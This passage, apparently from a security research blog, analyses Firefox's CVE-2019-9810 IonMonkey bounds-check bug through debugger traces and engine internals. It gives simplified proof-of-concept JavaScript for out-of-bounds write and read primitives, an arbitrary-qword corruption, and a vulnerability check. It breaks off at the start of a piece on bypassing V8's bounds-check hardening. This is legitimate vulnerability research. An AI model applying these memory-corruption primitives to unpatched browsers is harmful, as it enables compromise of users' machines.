The way allocations are organized in this region is pretty easy: say the user asks for a 0x30 bytes allocation, the allocator returns the current position for backing the allocation and the allocator simply bumps its current location by +0x30. The biggest allocation request that can go through the Nursery is 1024 bytes long (defined by js::Nursery::MaxNurseryBufferSize) and if it exceeds this size usually the allocation is serviced from the jemalloc heap (which is the third heap in Firefox: Nursery, Tenured and jemalloc).

When a chunk is full, the Nursery can allocate another one if it hasn't reached its maximum size yet; if it hasn't it sets up a new js::NurseryChunk (as in the above call-stack) and update the current one with the new one. If the Nursery has reached its maximum capacity it triggers a minor garbage collection which collects the objects that needs collection (the one having no references anymore) and move all the objects still alive on the Tenured heap. This gives back a clean slate for the Nursery.

Even though the Nursery doesn't keep track of the various objects it has allocated and because they are all allocated contiguously the runtime is basically able to iterate over the objects one by one and sort out the boundary of the current object and moves to the next. Pretty cool.

While writing up this section I also added a new utility command in sm.js called !in_nursery <addr> that tells you if addr belongs to the Nursery or not. On top of that, it shows you interesting information about its internal state. This is what it looks like:

0:008> !in_nursery 0x19767e00df8
Using previously cached JSContext @0x000001fe17318000
0x000001fe1731cde8: js::Nursery
 ChunkCountLimit: 0x0000000000000010 (16 MB)
        Capacity: 0x0000000000fffe80 bytes
    CurrentChunk: 0x0000019767e00000
        Position: 0x0000019767e00eb0
          Chunks:
            00: [0x0000019767e00000 - 0x0000019767efffff]
            01: [0x00001fa2aee00000 - 0x00001fa2aeefffff]
            02: [0x0000115905000000 - 0x00001159050fffff]
            03: [0x00002fc505200000 - 0x00002fc5052fffff]
            04: [0x000020d078700000 - 0x000020d0787fffff]
            05: [0x0000238217200000 - 0x00002382172fffff]
            06: [0x00003ff041f00000 - 0x00003ff041ffffff]
            07: [0x00001a5458700000 - 0x00001a54587fffff]
-------
0x19767e00df8 has been found in the js::NurseryChunk @0x19767e00000!

Understanding what happens to Arr

The first thing that was bothering me is the very specific number of items the array is instantiated with:

Arr = new Array(0x7e);

People following at home will also notice that modifying this constant takes us from a PoC that crashes reliably to... a PoC that may not even crash anymore.

Let's start at the beginning and gather information. This is an array that gets allocated in the Nursery (also called DefaultHeap) with the OBJECT2_BACKGROUND kind which means it is 0x30 bytes long - basically just enough to pack a js::NativeObject (0x20 bytes) as well as a js::ObjectElements (0x10 bytes):

0:000> ?? sizeof(js!js::NativeObject) + sizeof(js!js::ObjectElements)
unsigned int64 0x30

0:000> r
js!js::AllocateObject<js::CanGC>:
00007ff7`87ada9b0 4157            push    r15

0:000> ?? kind
js::gc::AllocKind OBJECT2_BACKGROUND (0n5)

0:000> x js!js::gc::Arena::ThingSizes
00007ff7`88133fe0 js!js::gc::Arena::ThingSizes = <no type information>

0:000> dds 00007ff7`88133fe0 + (5 * 4) l1
00007ff7`88133ff4  00000030

0:000> kc
 # Call Site
00 js!js::AllocateObject<js::CanGC>
01 js!js::ArrayObject::createArray
02 js!NewArrayTryUseGroup<2046>
03 js!ArrayConstructorImpl
04 js!js::ArrayConstructor
05 js!InternalConstruct
06 js!Interpret
07 js!js::RunScript
08 js!js::ExecuteKernel
09 js!js::Execute
0a js!JS_ExecuteScript
0b js!Process
0c js!main
0d js!__scrt_common_main_seh
0e KERNEL32!BaseThreadInitThunk
0f ntdll!RtlUserThreadStart

You might be wondering where is the space for the 0x7e elements though? Well, once the shell of the object is constructed, it grows the elements_ space to be able to store that many elements. The number of elements is being adjusted in js::NativeObject::goodElementsAllocationAmount to 0x80 (which is coincidentally the biggest allocation that the Nursery can service as we've seen in the previous section: 0x400 bytes)) and then js::NativeObject::growElements calls into the Nursery allocator to allocate 0x80 * sizeof(JS::Value) = 0x400 bytes:

0:000> 
js!js::NativeObject::goodElementsAllocationAmount+0x264:
00007ff6`e5dbfae4 418909          mov     dword ptr [r9],ecx ds:00000028`cc9fe9ac=00000000

0:000> r @ecx
ecx=80

0:000> kc
 # Call Site
00 js!js::NativeObject::goodElementsAllocationAmount
01 js!js::NativeObject::growElements
02 js!NewArrayTryUseGroup<2046>
03 js!ArrayConstructorImpl
04 js!js::ArrayConstructor
05 js!InternalConstruct
06 js!Interpret
07 js!js::RunScript
08 js!js::ExecuteKernel
09 js!js::Execute
0a js!JS_ExecuteScript
0b js!Process
0c js!main

...

0:000> t
js!js::Nursery::allocateBuffer:
00007ff6`e6029c70 4156            push    r14

0:000> r @r8
r8=0000000000000400

0:000> kc
 # Call Site
00 js!js::Nursery::allocateBuffer
01 js!js::NativeObject::growElements
02 js!NewArrayTryUseGroup<2046>
03 js!ArrayConstructorImpl
04 js!js::ArrayConstructor
05 js!InternalConstruct
06 js!Interpret
07 js!js::RunScript
08 js!js::ExecuteKernel
09 js!js::Execute
0a js!JS_ExecuteScript
0b js!Process
0c js!main

Once the allocation is done, it copies the old elements_ content into the new one, updates the Array object and we are done with our Array:

0:000> dt js::NativeObject @r14 elements_
   +0x018 elements_        : 0x000000c9`ffb000f0 js::HeapSlot

0:000> dqs @r14
000000c9`ffb000b0  00002bf2`fa07deb0
000000c9`ffb000b8  00002bf2`fa0987e8
000000c9`ffb000c0  00000000`00000000
000000c9`ffb000c8  000000c9`ffb000f0
000000c9`ffb000d0  00000000`00000000 <- Lost / unused space
000000c9`ffb000d8  0000007e`00000000 <- Lost / unused space
000000c9`ffb000e0  00000000`00000000
000000c9`ffb000e8  0000007e`0000007e

000000c9`ffb000f0  2f2f2f2f`2f2f2f2f
000000c9`ffb000f8  2f2f2f2f`2f2f2f2f
000000c9`ffb00100  2f2f2f2f`2f2f2f2f
000000c9`ffb00108  2f2f2f2f`2f2f2f2f
000000c9`ffb00110  2f2f2f2f`2f2f2f2f
000000c9`ffb00118  2f2f2f2f`2f2f2f2f
000000c9`ffb00120  2f2f2f2f`2f2f2f2f
000000c9`ffb00128  2f2f2f2f`2f2f2f2f

One small remark is that because we first allocated 0x30 bytes, we originally had the js::ObjectElements at 000000c9ffb000d0. Because we needed a bigger space, we allocated space for 0x7e elements and two more JS::Value (in size) to be able to store the new js::ObjectElements (this object is always right before the content of the array). The result of this is the old js::ObjectElements at 000000c9ffb000d0/8 is now unused / lost space; which is kinda fun I suppose :).

Array allocation

This is also very similar to what happens when we trigger the Arr.length = 0 statement; the Nursery allocator is invoked to replace the to-be-shrunk elements_ array. This is implemented in js::NativeObject::shrinkElements. This time 8 (which is the minimum and is defined as js::NativeObject::SLOT_CAPACITY_MIN) is returned by js::NativeObject::goodElementsAllocationAmount which results in an allocation request of 8*8=0x40 bytes from the Nursery. js::Nursery::reallocateBuffer decides that this is a no-op because the new size (0x40) is smaller than the old one (0x400) and because the chunk is backed by a Nursery buffer:

void* js::Nursery::reallocateBuffer(JSObject* obj, void* oldBuffer,
                                    size_t oldBytes, size_t newBytes) {
  // ...
  /* The nursery cannot make use of the returned slots data. */
  if (newBytes < oldBytes) {
    return oldBuffer;
  }
  // ...
}

And as a result, our array basically stays the same; only the js::ObjectElement part is updated:

0:000> !smdump_jsobject 0x00000c9ffb000b0
c9ffb000b0: js!js::ArrayObject:            Length: 0 <- Updated length
c9ffb000b0: js!js::ArrayObject:          Capacity: 6 <- This is js::NativeObject::SLOT_CAPACITY_MIN - js::ObjectElements::VALUES_PER_HEADER
c9ffb000b0: js!js::ArrayObject: InitializedLength: 0
c9ffb000b0: js!js::ArrayObject:           Content: []
@$smdump_jsobject(0x00000c9ffb000b0)

0:000> dt js::NativeObject 0x00000c9ffb000b0 elements_
   +0x018 elements_ : 0x000000c9`ffb000f0 js::HeapSlot

Now if you think about it we are able to store arbitrary values in out-of-bounds memory. We fully control the content, and we somewhat control the offset (up to the size of the initial array). But how can we overwrite actually useful data?

Sure we can make sure to have our array followed by something interesting. Although,if you think about it, we will shrink back the array length to zero and then trigger the vulnerability. Well, by design the object we placed behind us is not reachable by our index because it was precisely adjacent to the original array. So this is not enough and we need to find a way to have the shrunken array being moved into a region where it gets adjacent with something interesting. In this case we will end up with interesting corruptible data in the reach of our out-of-bounds.

A minor-gc should do the trick as it walks the Nursery, collects the objects that needs collection and moves all the other ones to the Tenured heap. When this happens, it is fair to guess that we get moved to a memory chunk that can just fit the new object.

Code generation with IonMonkey

Before beginning, one thing that you might have been wondering at this point is where do we actually check the implementation of the code generation for a given LIR instruction? (MIR gets lowered to LIR and code-generation kicks in to generate native code)

Like how does storeelement get lowered to native code (does MIR storeelement get translated to LIR LStoreElement instruction?) This would be useful for us to know a bit more about the out-of-bounds memory access we can trigger.

You can find those details in what is called the CodeGenerator which lives in src/jit/CodeGenerator.cpp. For example, you can quickly see that most of the code generation related to the arrayslice instruction happens in js::ArraySliceDense:

void CodeGenerator::visitArraySlice(LArraySlice* lir) {
  Register object = ToRegister(lir->object());
  Register begin = ToRegister(lir->begin());
  Register end = ToRegister(lir->end());
  Register temp1 = ToRegister(lir->temp1());
  Register temp2 = ToRegister(lir->temp2());

  Label call, fail;

  // Try to allocate an object.
  TemplateObject templateObject(lir->mir()->templateObj());
  masm.createGCObject(temp1, temp2, templateObject, lir->mir()->initialHeap(),
                      &fail);

  // Fixup the group of the result in case it doesn't match the template object.
  masm.copyObjGroupNoPreBarrier(object, temp1, temp2);

  masm.jump(&call);
  {
    masm.bind(&fail);
    masm.movePtr(ImmPtr(nullptr), temp1);
  }
  masm.bind(&call);

  pushArg(temp1);
  pushArg(end);
  pushArg(begin);
  pushArg(object);

  using Fn =
      JSObject* (*)(JSContext*, HandleObject, int32_t, int32_t, HandleObject);
  callVM<Fn, ArraySliceDense>(lir);
}

Most of the MIR instructions translate one-to-one to a LIR instruction (MIR instructions start with an M like MStoreElement, and LIR instruction starts with an L like LStoreElement); there are about 309 different MIR instructions (see objdir/js/src/jit/MOpcodes.h) and 434 LIR instructions (see objdir/js/src/jit/LOpcodes.h).

The function jit::CodeGenerator::visitArraySlice function is directly invoked from js::jit::CodeGenerator in a switch statement dispatching every LIR instruction to its associated handler (note that I have cleaned-up the function below by removing a bunch of useless ifdef blocks for our investigation):

bool CodeGenerator::generateBody() {
  JitSpew(JitSpew_Codegen, "==== BEGIN CodeGenerator::generateBody ====\n");
  IonScriptCounts* counts = maybeCreateScriptCounts();

  for (size_t i = 0; i < graph.numBlocks(); i++) {
    current = graph.getBlock(i);

    // Don't emit any code for trivial blocks, containing just a goto. Such
    // blocks are created to split critical edges, and if we didn't end up
    // putting any instructions in them, we can skip them.
    if (current->isTrivial()) {
      continue;
    }

    masm.bind(current->label());

    mozilla::Maybe<ScriptCountBlockState> blockCounts;
    if (counts) {
      blockCounts.emplace(&counts->block(i), &masm);
      if (!blockCounts->init()) {
        return false;
      }
    }
    TrackedOptimizations* last = nullptr;

    for (LInstructionIterator iter = current->begin(); iter != current->end();
         iter++) {
      if (!alloc().ensureBallast()) {
        return false;
      }

      if (counts) {
        blockCounts->visitInstruction(*iter);
      }

      if (iter->mirRaw()) {
        // Only add instructions that have a tracked inline script tree.
        if (iter->mirRaw()->trackedTree()) {
          if (!addNativeToBytecodeEntry(iter->mirRaw()->trackedSite())) {
            return false;
          }
        }

        // Track the start native offset of optimizations.
        if (iter->mirRaw()->trackedOptimizations()) {
          if (last != iter->mirRaw()->trackedOptimizations()) {
            DumpTrackedSite(iter->mirRaw()->trackedSite());
            DumpTrackedOptimizations(iter->mirRaw()->trackedOptimizations());
            last = iter->mirRaw()->trackedOptimizations();
          }
          if (!addTrackedOptimizationsEntry(
                  iter->mirRaw()->trackedOptimizations())) {
            return false;
          }
        }
      }

      setElement(*iter);  // needed to encode correct snapshot location.

      switch (iter->op()) {
#ifndef JS_CODEGEN_NONE
#  define LIROP(op)              \
    case LNode::Opcode::op:      \
      visit##op(iter->to##op()); \
      break;
        LIR_OPCODE_LIST(LIROP)
#  undef LIROP
#endif
        case LNode::Opcode::Invalid:
        default:
          MOZ_CRASH("Invalid LIR op");
      }

      // Track the end native offset of optimizations.
      if (iter->mirRaw() && iter->mirRaw()->trackedOptimizations()) {
        extendTrackedOptimizationsEntry(iter->mirRaw()->trackedOptimizations());
      }
    }
    if (masm.oom()) {
      return false;
    }
  }

  JitSpew(JitSpew_Codegen, "==== END CodeGenerator::generateBody ====\n");
  return true;
}

After theory, let's practice a bit and try to apply all of this learning against the PoC file.

Here is what I would like us to do: let's try to break into the assembly code generated by Ion for the function Target. Then, let's find the boundscheck so that we can trace forward and witness every step of the bug:

  1. Check Idx against the initializedLength of the array
  2. Storing the integer 0x41414141 inside the array's elements_ memory space
  3. Calling slice on Special and making sure the size of Arr has been shrunk and that it is now 0
  4. Finally, witnessing the out-of-bounds store

Before diving in, here is the code that generates the assembly code for the boundscheck instruction:

void CodeGenerator::visitBoundsCheck(LBoundsCheck* lir) {
  const LAllocation* index = lir->index();
  const LAllocation* length = lir->length();
  LSnapshot* snapshot = lir->snapshot();

  if (index->isConstant()) {
    // Use uint32 so that the comparison is unsigned.
    uint32_t idx = ToInt32(index);
    if (length->isConstant()) {
      uint32_t len = ToInt32(lir->length());
      if (idx < len) {
        return;
      }
      bailout(snapshot);
      return;
    }

    if (length->isRegister()) {
      bailoutCmp32(Assembler::BelowOrEqual, ToRegister(length), Imm32(idx),
                   snapshot);
    } else {
      bailoutCmp32(Assembler::BelowOrEqual, ToAddress(length), Imm32(idx),
                   snapshot);
    }
    return;
  }

  Register indexReg = ToRegister(index);
  if (length->isConstant()) {
    bailoutCmp32(Assembler::AboveOrEqual, indexReg, Imm32(ToInt32(length)),
                 snapshot);
  } else if (length->isRegister()) {
    bailoutCmp32(Assembler::BelowOrEqual, ToRegister(length), indexReg,
                 snapshot);
  } else {
    bailoutCmp32(Assembler::BelowOrEqual, ToAddress(length), indexReg,
                 snapshot);
  }
}

According to the code above, we can expect to have a cmp instruction emitted with two registers: the index and the length, as well as a conditional branch for bailing out if the index is bigger than the length. In our case, one thing to keep in mind is that the length is the initializedLength of the array and not the actual length as you can see in the MIR code:

18 | initializedlength elements17:Elements
19 | boundscheck unbox10:Int32 initializedlength18:Int32

Now let's get back to observing the PoC in action. One easy way that I found to break in a function generated by Ion right before it adds the native code for a specific LIR instruction is to set a breakpoint in the code generator for the instruction of your choice (or on js::jit::CodeGenerator::generateBody if you want to break at the entry point of the function) and then modify its internal buffer in order to add an int3 in the generated code.

This is another command that I added to sm.js called !ion_insertbp.

Check Idx against the initializedLength of the array

In our case, we are interested to break right before the boundscheck so let's set a breakpoint on js!js::jit::CodeGenerator::visitBoundsCheck, invoke !ion_insertbp and then we should be off to the races:

0:008> g
Breakpoint 0 hit
js!js::jit::CodeGenerator::visitBoundsCheck:
00007ff6`e62de1a0 4156            push    r14

0:000> !ion_insertbp
unsigned char 0xcc ''
unsigned int64 0xff
@$ion_insertbp()

0:000> g
(224c.2914): Break instruction exception - code 80000003 (first chance)
0000035c`97b8b299 cc              int     3

0:000> u . l2
0000035c`97b8b299 cc              int     3
0000035c`97b8b29a 3bd9            cmp     ebx,ecx

0:000> t
0000035c`97b8b29a 3bd9            cmp     ebx,ecx

0:000> r.
ebx=00000000`00000031  ecx=00000000`00000030  

Sweet; this cmp is basically the boundscheck instruction that compares the initializedLength (0x31) of the array (because we initialized Arr[0x30] a bunch of times when warming-up the JIT) to Idx which is 0x30. The index is in bounds and so the code doesn't bailout and keeps going forward.

Storing the integer 0x41414141 inside the array's elements_ memory space

If we trace a little further we can see the code generated that loads the integer 0x41414141 into the array at the index 0x30:

0:000> 
0000035c`97b8b2ad 49bb414141410080f8ff mov r11,0FFF8800041414141h

0:000> 
0000035c`97b8b2b7 4c891cea        mov     qword ptr [rdx+rbp*8],r11 ds:000031ea`c7502348=fff88000000003e6

0:000> r @rdx,@rbp
rdx=000031eac75021c8 rbp=0000000000000030

And then the invocation of slice:

0:000>
0000035c`97b8b34b e83060ffff      call    0000035c`97b81380

0:000> t
00000289`d04b1380 48b9008021d658010000 mov rcx,158D6218000h

0:000> u . l20
...
0000035c`97b813c6 e815600000      call    0000035c`97b873e0

0:000> u 0000035c`97b873e0 l1
0000035c`97b873e0 ff2502000000    jmp     qword ptr [0000035c`97b873e8]

0:000> dqs 0000035c`97b873e8 l1
0000035c`97b873e8  00007ff6`e5c642a0 js!js::ArraySliceDense [c:\work\codes\mozilla-central\js\src\builtin\Array.cpp @ 3637]

Calling slice on Special

Then, making sure we triggered the side-effect and shrunk Arr right after the slicing operation (note that I added code in the PoC to print the address of Arr before and after the gc call otherwise we would have no way of getting its address). To witness that we have to do some more work to break on the right iteration (when Trigger is set to True) otherwise the function doesn't shrink Arr. This is to ensure that we warmed-up the JIT enough and that the function has been JIT'ed.

An easy way to break at the right iteration is by looking for something unique about it, like the fact that we use a different index: 0x20 instead of 0x30. For example, we can easily detect that with a breakpoint as below (on the cmp instruction for the boundscheck instruction):

0:000> bp 0000035c`97b8b29a ".if(@ecx == 0x20){}.else{gc}"

0:000> eb 0000035c`97b8b299 90

0:000> g
0000035c`97b8b29a 3bd9            cmp     ebx,ecx

0:000> r.
ebx=00000000`00000031  ecx=00000000`00000020  

Now we can head straight-up to js::ArraySliceDense:

0:000> g js!js::ArraySliceDense+0x40d
js!js::ArraySliceDense+0x40d:
00007ff6`e5c646ad e8eee2ffff      call    js!js::array_slice (00007ff6`e5c629a0)

0:000> ? 000031eac75021c8 - (2*8) - (2*8) - 20
Evaluate expression: 54884436025736 = 000031ea`c7502188

0:000> !smdump_jsobject 0x00031eac7502188
31eac7502188: js!js::ArrayObject:            Length: 126
31eac7502188: js!js::ArrayObject:          Capacity: 126
31eac7502188: js!js::ArrayObject: InitializedLength: 49
31eac7502188: js!js::ArrayObject:           Content: [magic, magic, magic, magic, magic, magic, magic, magic, magic, magic, ...]
@$smdump_jsobject(0x00031eac7502188)

0:000> p
js!js::ArraySliceDense+0x412:
00007ff6`e5c646b2 48337c2450      xor     rdi,qword ptr [rsp+50h] ss:000000bd`675fd270=fffe2d69e5e05100

We grab the address of the array after the gc on stdout and let's see (the array got moved from 0x00031eac7502188 to 0x0002B0A9D08F160):

0:000> !smdump_jsobject 0x0002B0A9D08F160
2b0a9d08f160: js!js::ArrayObject:            Length: 0
2b0a9d08f160: js!js::ArrayObject:          Capacity: 6
2b0a9d08f160: js!js::ArrayObject: InitializedLength: 0
2b0a9d08f160: js!js::ArrayObject:           Content: []
@$smdump_jsobject(0x0002B0A9D08F160)

Witnessing the out-of-bounds store

And now the last stop is to observe the actual out-of-bounds happening.

0:000> 
0000035c`97b8b35d 8914c8          mov     dword ptr [rax+rcx*8],edx ds:00002b0a`9d08f290=4f4f4f4f

0:000> r.
rcx=00000000`00000020  rax=00002b0a`9d08f190  edx=00000000`000000bb

0:000> t
0000035c`97b8b360 c744c8040080f8ff mov     dword ptr [rax+rcx*8+4],0FFF88000h ds:00002b0a`9d08f294=4f4f4f4f

In the above @rax is the elements_ pointer that has a capacity of only 6 js::Value which means the only possible values of the index (@edx here) should be in [0 - 5]. In summary, we are able to write an integer js::Value which means we can control the lower 4 bytes but cannot control the upper 4 (that will be FFF88000). Thus, an ideal corruption target (doesn't mean this is the only thing we could do either) for this primitive is a size of an array like structure that is stored as a js::Value. Turns out this is exactly how the size of TypedArrays are stored - if you don't remember go have a look at my previous article Introduction to SpiderMonkey exploitation :).

In our case, if we look at the neighboring memory we find another array right behind us:

0:000> dqs 0x0002B0A9D08F160 l100
00002b0a`9d08f160  00002b0a`9d07dcd0
00002b0a`9d08f168  00002b0a`9d0987e8
00002b0a`9d08f170  00000000`00000000
00002b0a`9d08f178  00002b0a`9d08f190
00002b0a`9d08f180  00000000`00000000
00002b0a`9d08f188  00000000`00000006
00002b0a`9d08f190  fffa8000`00000000
00002b0a`9d08f198  fffa8000`00000000
00002b0a`9d08f1a0  fffa8000`00000000
00002b0a`9d08f1a8  fffa8000`00000000
00002b0a`9d08f1b0  fffa8000`00000000
00002b0a`9d08f1b8  fffa8000`00000000

00002b0a`9d08f1c0  00002b0a`9d07dc40 <- another array starting here
00002b0a`9d08f1c8  00002b0a`9d098890
00002b0a`9d08f1d0  00000000`00000000
00002b0a`9d08f1d8  00002b0a`9d08f1f0 <- elements_
00002b0a`9d08f1e0  00000000`00000000
00002b0a`9d08f1e8  00000000`00000006
00002b0a`9d08f1f0  2f2f2f2f`2f2f2f2f
00002b0a`9d08f1f8  2f2f2f2f`2f2f2f2f
00002b0a`9d08f200  2f2f2f2f`2f2f2f2f
00002b0a`9d08f208  2f2f2f2f`2f2f2f2f
00002b0a`9d08f210  2f2f2f2f`2f2f2f2f
00002b0a`9d08f218  2f2f2f2f`2f2f2f2f

So one way to get the interpreter to crash reliably is to overwrite its elements_ with a js::Value. It is guaranteed that this should crash the interpreter when it tries to collect the elements_ buffer as it won't even be a valid pointer. This field is reachable with the index 9 and so we just have to modify this line:

    Target(Snowflake, 0x9, 0xBB);

And tada:

(d0.348c): Access violation - code c0000005 (!!! second chance !!!)
js!js::gc::Arena::finalize<JSObject>+0x12e:
00007ff6`e601eb2e 8b43f0          mov     eax,dword ptr [rbx-10h] ds:fff88000`000000ab=????????

0:000> kc
 # Call Site
00 js!js::gc::Arena::finalize<JSObject>
01 js!FinalizeTypedArenas<JSObject>
02 js!FinalizeArenas
03 js!js::gc::ArenaLists::backgroundFinalize
04 js!js::gc::GCRuntime::sweepBackgroundThings
05 js!js::gc::GCRuntime::sweepFromBackgroundThread
06 js!js::GCParallelTaskHelper<js::gc::BackgroundSweepTask>::runTaskTyped
07 js!js::GCParallelTask::runFromMainThread
08 js!js::GCParallelTask::joinAndRunFromMainThread
09 js!js::gc::GCRuntime::endSweepingSweepGroup
0a js!sweepaction::SweepActionSequence<js::gc::GCRuntime *,js::FreeOp *,js::SliceBudget &>::run
0b js!sweepaction::SweepActionRepeatFor<js::gc::SweepGroupsIter,JSRuntime *,js::gc::GCRuntime *,js::FreeOp *,js::SliceBudget &>::run
0c js!js::gc::GCRuntime::performSweepActions
0d js!js::gc::GCRuntime::incrementalSlice
0e js!js::gc::GCRuntime::gcCycle
0f js!js::gc::GCRuntime::collect
10 js!js::gc::GCRuntime::gc
11 js!JSRuntime::destroyRuntime
12 js!js::DestroyContext
13 js!main

Simplifying the PoC

OK so with this internal knowledge that we have gone through, we understand enough of the pieces at play to simplify the PoC. It's always good to verify assumptions in practice and so it'll be a good exercise to see if what we have learned above sticks.

First, we do not need an array of size 0x7e. Because the corruption target that we identified above is reachable at the index 0x20 (remember it's the neighboring array's elements_ field), we need the array to be able to store 0x21 elements. This is just to satisfy the boundscheck before we can shrink it.

We also know that the only role that the 0x30 index constant has been serving is to make sure that the first 0x30 elements in the array have been properly initialized. As the boundscheck operates against the initializedLength of the array, if we try to access at an index higher we will take a bailout. An easy way to not worry about this at all is to initialize entirely the array with a .fill(0) for example. Once this is done we can update the first index and use 0 instead of 0x30.

After all the modifications this is what you end up with:

let Trigger = false;
let Arr = null;

function Target(Special, Idx, Value) {
    Arr[Idx] = 0x41414141;
    Special.slice();
    Arr[Idx] = Value;
}

class SoSpecial extends Array {
    static get [Symbol.species]() {
        return function() {
            if(!Trigger) {
                return;
            }

            Arr.length = 0;
            gc();
        };
    }
};

function main() {
    const Snowflake = new SoSpecial();
    Arr = new Array(0x21);
    Arr.fill(0);
    for(let Idx = 0; Idx < 0x400; Idx++) {
        Target(Snowflake, 0, Idx);
    }

    Trigger = true;
    Target(Snowflake, 0x20, 0xBB);
}

main();

Conclusion

It has been quite some time that I’ve wanted to look at IonMonkey and this was a good opportunity (and a good spot to stop for now!).. We have covered quite a bit of content but obviously the engine is even more complicated as there are a bunch of things I haven't really studied yet.

At least we have uncovered the secrets of CVE-2019-9810 and its PoC as well as developed a few more commands for sm.js. For those that are interested in the exploit, you can find it here: CVE-2019-9810. It exploits Firefox on Windows 64-bit, loads a reflective-dll that embeds the payload. The payload infects the other tabs and sets-up a hook to inject arbitrary JavaScript. The demo payload changes the background of every visited website by the blog's background theme as well as redirecting every link to doar-e.github.io :).

If this was interesting for you, you might want to have a look at those other good resources concerning IonMonkey:

As usual, big up to my mates @yrp604 and @__x86 for proofreading this article.

And if you want a bit more, what follows is a bunch of extra questions you might have asked yourself while reading that I answer (but that did not really fit the overall narrative) as well as a few puzzles if you want to explore Ion even more!

Little puzzles & extra quests

As said above, here are a bunch of extra questions / puzzles that did not really fit in the narrative. This does not mean they are not interesting so I just decided to stuff them here :).

Why does AccessArray(10) triggers a bailout?

let Arr = null;
function AccessArray(Idx) {
    Arr[Idx] = 0xaaaaaaaa;
}

Arr = new Array(0x100);
for(let Idx = 0; Idx < 0x400; Idx++) {
    AccessArray(1);
}

AccessArray(10);

Can the write out-of-bounds be transformed into an information disclosure?

It can! We can abuse the loadelement MIR instruction the same way we abused storeelement in which case we can read out-of-bounds memory.

let Trigger = false;
let Arr = null;

function Target(Special, Idx) {
    Arr[Idx];
    Special.slice();
    return Arr[Idx];
}

class SoSpecial extends Array {
    static get [Symbol.species]() {
        return function() {
            if(!Trigger) {
                return;
            }

            Arr.length = 0;
            gc();
        };
    }
};

function main() {
    const Snowflake = new SoSpecial();
    Arr = new Array(0x7e);
    Arr.fill(0);
    for(let Idx = 0; Idx < 0x400; Idx++) {
        Target(Snowflake, 0x0);
    }

    Trigger = true;
    print(Target(Snowflake, 0x6));
}

main();

What's a good way to check if the engine is vulnerable?

The most reliable way to check if the engine is vulnerable that I found is to actually use the vulnerability as out-of-bounds read to go and attempt to read out-of-bounds. At this point, there are two possible outcomes: correct execution should return undefined as the array has a size of 0, or you read leftover data in which case it is vulnerable.

let Trigger = false;
let Arr = null;

function Target(Special, Idx) {
    Arr[Idx];
    Special.slice();
    return Arr[Idx];
}

class SoSpecial extends Array {
    static get [Symbol.species]() {
        return function() {
            if(!Trigger) {
                return;
            }

            Arr.length = 0;
        };
    }
};

function main() {
    const Snowflake = new SoSpecial();
    Arr = new Array(0x7);
    Arr.fill(1337);
    for(let Idx = 0; Idx < 0x400; Idx++) {
        Target(Snowflake, 0x0);
    }

    Trigger = true;
    const Ret = Target(Snowflake, 0x5);
    if(Ret === undefined) {
        print(':( not vulnerable');
    } else {
        print(':) vulnerable');
    }
}

main();

Can you write something bigger than a simple uint32?

In the blogpost, we focused on the integer JSValue out-of-bounds write, but you can also use it to store an arbitrary qword. Here is an example writing 0x44332211deadbeef!

let Trigger = false;
let Arr = null;

function Target(Special, Idx, Value) {
    Arr[Idx] = 4e-324;
    Special.slice();
    Arr[Idx] = Value;
}

class SoSpecial extends Array {
    static get [Symbol.species]() {
        return function() {
            if(!Trigger) {
                return;
            }

            Arr.length = 0;
            gc();
        };
    }
};

function main() {
    const Snowflake = new SoSpecial();
    Arr = new Array(0x21);
    Arr.fill(0);
    for(let Idx = 0; Idx < 0x400; Idx++) {
        Target(Snowflake, 0, 5e-324);
    }

    Trigger = true;
    Target(Snowflake, 0x20, 352943125510189150000);
}

main();

And here is the crash you should get eventually:

(e08.36ac): Access violation - code c0000005 (!!! second chance !!!)
mozglue!arena_dalloc+0x11:
00007ffc`773323a1 488b3e          mov     rdi,qword ptr [rsi] ds:44332211`dea00000=????????????????

0:000> dv /v aPtr
@rcx                         aPtr = 0x44332211`deadbeef

Why does using 0xdeadbeef as a value triggers a bailout?

let Arr = null;
function AccessArray(Idx, Value) {
    Arr[Idx] = Value;
}

Arr = new Array(0x100);
for(let Idx = 0; Idx < 0x400; Idx++) {
    AccessArray(1, 0xaa);
}

AccessArray(1, 0xdead);
print('dead worked!');
AccessArray(1, 0xdeadbeef);

Circumventing Chrome's hardening of typer bugs

Introduction

Some recent Chrome exploits were taking advantage of Bounds-Check-Elimination in order to get a R/W primitive from a TurboFan's typer bug (a bug that incorrectly computes type information during code optimization). Indeed during the simplified lowering phase when visiting a CheckBounds node if the engine can guarantee that the used index is always in-bounds then the CheckBounds is considered redundant and thus removed. I explained this in my previous article. Recently, TurboFan introduced a change that adds aborting bound checks. It means that CheckBounds will never get removed during simplified lowering. As mentioned by Mark Brand's article on the Google Project Zero blog and tsuro in his zer0con talk, this could be problematic for exploitation. This short post discusses the hardening change and how to exploit typer bugs against latest versions of v8. As an example, I provide a sample exploit that works on v8 7.5.0.

Introduction of aborting bound checks

Aborting bounds checks have been introduced by the following commit:

commit 7bb6dc0e06fa158df508bc8997f0fce4e33512a5
Author: Jaroslav Sevcik <[email protected]>
Date:   Fri Feb 8 16:26:18 2019 +0100

    [turbofan] Introduce aborting bounds checks.

    Instead of eliminating bounds checks based on types, we introduce
    an aborting bounds check that crashes rather than deopts.

    Bug: v8:8806
    Change-Id: Icbd9c4554b6ad20fe4135b8622590093679dac3f
    Reviewed-on: https://chromium-review.googlesource.com/c/1460461
    Commit-Queue: Jaroslav Sevcik <[email protected]>
    Reviewed-by: Tobias Tebbi <[email protected]>
    Cr-Commit-Position: refs/heads/master@{#59467}

Simplified lowering

First, what has changed is the CheckBounds node visitor of simplified-lowering.cc:

  void VisitCheckBounds(Node* node, SimplifiedLowering* lowering) {
    CheckParameters const& p = CheckParametersOf(node->op());
    Type const index_type = TypeOf(node->InputAt(0));
    Type const length_type = TypeOf(node->InputAt(1));
    if (length_type.Is(Type::Unsigned31())) {
      if (index_type.Is(Type::Integral32OrMinusZero())) {
        // Map -0 to 0, and the values in the [-2^31,-1] range to the
        // [2^31,2^32-1] range, which will be considered out-of-bounds
        // as well, because the {length_type} is limited to Unsigned31.
        VisitBinop(node, UseInfo::TruncatingWord32(),
                   MachineRepresentation::kWord32);
        if (lower()) {
          CheckBoundsParameters::Mode mode =
              CheckBoundsParameters::kDeoptOnOutOfBounds;
          if (lowering->poisoning_level_ ==
                  PoisoningMitigationLevel::kDontPoison &&
              (index_type.IsNone() || length_type.IsNone() ||
               (index_type.Min() >= 0.0 &&
                index_type.Max() < length_type.Min()))) {
            // The bounds check is redundant if we already know that
            // the index is within the bounds of [0.0, length[.
            mode = CheckBoundsParameters::kAbortOnOutOfBounds;         // [1]
          }
          NodeProperties::ChangeOp(
